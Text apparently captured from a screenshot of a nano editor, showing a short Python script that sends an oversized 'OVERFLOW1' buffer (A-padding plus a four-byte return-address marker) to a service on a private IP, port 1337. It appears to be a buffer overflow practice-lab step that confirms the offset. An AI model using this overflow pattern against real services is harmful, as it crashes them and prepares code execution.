 File Actions Edit View Help
GNU nano 8.3
import socket
ip = "192.168.50.163"
port = 1337
timeout = 5
payload = 'A'*1978 + 'B' * 4 + 'C' * 16
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.settimeout(timeout)
con = s.connect((ip, port))
s.recv(1024)
s.send(bytes("OVERFLOW1 " + payload,'latin-1'))
s.recv(1024)
s.close()